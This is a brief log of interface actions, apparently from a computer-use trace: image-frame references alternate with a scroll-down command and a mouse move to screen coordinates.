
scroll("down", 3)

mouse_move(611, 520)
